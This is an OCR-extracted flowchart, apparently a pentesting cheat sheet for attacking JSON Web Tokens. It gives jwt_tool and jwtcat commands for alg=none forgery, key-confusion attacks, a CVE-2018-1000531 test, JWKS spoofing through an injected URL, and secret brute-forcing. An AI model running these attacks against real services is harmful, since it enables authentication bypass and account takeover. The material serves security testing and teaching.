 START
Found JWT?
Found alg
param value?
Try alg=none
Try to use the 'none' algorithm
for creating unvalidated tokens:
~#: ./jwt_tool.py {JWT} -A
JWT.IO says it's not JWT
Analyze it with JWT.IO
#tryharder
Search for
JWKS.json
? ? ?
Is alg =HS256,
HS512?
Find a key
Process a JSON Web Key Store file,
reconstruct the Public Keys, and test the
keys to see which ones verify the token:
~#: ./jwt_tool.py {JWT} -J -jw jwks.json
Key confusion attack
Try a 'key-confusion' attack
against asymmetric ciphers (RS-,
EC-, PS-) with a known Public Key
~#: ./jwt_tool.py {JWT} -K -pk
my_public.pem
CVE 2018
Test CVE-2018-1000531
and HS256 attacks
~#: ./jwtcat.py vulnerable
{JWT}
Spoof
Spoof a remote JWKS. Generate a new RSA key pair,
inject your supplied URL into the token, export the
Public Key as a JSON Web Key Store object (to serve
at the URL provided), and sign the token with the
Private Key: ~#: ./jwt_tool.py {JWT} -S -u
http://example.com/jwks.json
Brute force
Brute force Test against
brute force attacks
~#: ./jwtcat.py brute-force
--increment-min 1
--increment-max 4 {JWT}
Wordlist attack
Test against wordlist
attacks ~#: ./jwtcat.py
wordlist - w ./file.txt {JWT}
Try to remove the
header and
signature
#tryharder